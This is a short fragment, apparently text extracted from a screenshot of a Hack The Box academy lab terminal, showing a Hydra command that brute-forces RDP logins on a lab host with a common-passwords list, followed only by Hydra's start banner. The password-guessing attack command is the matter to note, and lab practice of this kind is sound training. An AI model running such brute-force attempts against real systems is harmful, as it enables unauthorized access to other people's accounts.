 ssion.
┌─[us-academy-2]─[10.10.15.217]─[htb-ac-1244319@htb-ijhyecfdag]─[~]
└──╼ [★]$ hydra -l HTB -P /usr/share/seclists/Passwords/Common-Credentials/1
0k-most-common.txt -t 16 10.129.202.41 rdp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-26 01
:09:09